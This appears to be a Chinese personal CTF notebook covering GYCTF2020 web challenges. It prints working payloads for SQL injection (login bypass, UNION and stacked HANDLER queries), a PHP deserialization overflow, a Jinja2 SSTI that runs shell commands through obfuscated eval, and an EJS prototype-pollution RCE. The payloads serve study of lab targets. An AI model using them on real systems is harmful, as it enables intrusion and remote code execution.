前言
本来是不打算写CTF的,但是发现自己总是记不住,没办法了
简单的招聘系统
知识点:万能钥匙
靶机:

Payload:
登录:
lname=%27%3D0--+&lpass=查询:
' union select 1,database(),3,4,5;#
' union select 1,count(table_name),3,4,5 from information_schema.tables where table_schema='nzhaopin';#
' union select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_name='flag' and table_schema='nzhaopin';#
' union select 1,flaaag,3,4,5 from flag;#babyPHP
知识点:php反序列化溢出
靶机:http://server.icystal.top/index.php
参考链接:https://www.cnblogs.com/wangtanzhi/p/11908422.html
Payload:
payload = ';s:8:nickname;O:4:User:2:{s:3:age;s:76:select 1,c4ca4238a0b923820dcc509a6f75849b from user where username=admin;s:8:nickname;O:4:Info:3:{s:3:age;s:1:1;s:8:nickname;s:1:2;s:8:CtrlCase;O:6:dbCtrl:2:{s:8:password;s:1:1;s:4:name;s:5:admin;}}}s:8:CtrlCase;N;}'
payload = 'age='+'alter'*len(payload)+payloadsqlicopy
知识点:据说是宽字节注入+堆叠
靶机:http://server.icystal.top/sqlicopy.php
参考链接:https://blog.csdn.net/qq_40648358/article/details/104456748
Payload:不会
Blacklist
知识点:sql Handler
靶机:https://buuoj.cn/challenges#[GYCTF2020]Blacklist
参考链接:https://www.cnblogs.com/chrysanthemum/p/11657008.html https://blog.csdn.net/qq_26406447/article/details/90643951 https://blog.csdn.net/weixin_40871137/article/details/94349532
Payload:
?inject=';show tables;show columns from FlagHere;handler FlagHere open as h;handler h read first;--Ezsqli
知识点:无需in的SQL盲注
靶机:https://buuoj.cn/challenges#[GYCTF2020]Ezsqli
参考链接:https://nosec.org/home/detail/3830.html https://www.smi1e.top/新春战疫公益赛-ezsqli-出题小记/
Payload:没做出来
FlaskAPP
知识点:jinjia2 模板注入 ssti
靶机:
参考链接:https://zhuanlan.zhihu.com/p/93746437
Payload:
{{().__class__.__bases__[0].__subclasses__()[78].__init__.__globals__['__builtins__']['ev'+'al']('__im'+'port__(o'+'s).po'+'pen(cat this_is_the_fl'+'ag.txt)').read()}}Ez_Express
知识点:上车 js原型链污染+字母大小写的骚操作+ejs模板的源码
靶机:https://buuoj.cn/challenges#[GYCTF2020]Ez_Express
参考链接:https://www.leavesongs.com/HTML/javascript-up-low-ercase-tip.html
https://www.cnblogs.com/-hack-/p/12076609.html
https://buuoj.cn/challenges#[XNUCA2019Qualifier]HardJS
https://github.com/mde/ejs/search?q=outputFunctionName&unscoped_q=outputFunctionName
Payload:
注册登录:
username=admınaction:
Content-Type: application/json
{__proto__:{outputFunctionName:a;global.process.mainModule.require('child_process').exec('cat /flag > /app/public/flag\');//}}node game
知识点:nodejs http.get ssrf
靶机:https://buuoj.cn/challenges#[GYCTF2020]Node%20Game
参考链接:https://xz.aliyun.com/t/2894 http://blog.5am3.com/2020/02/11/ctf-node1/
Payload:不会,贴一下群里大佬的待日后研究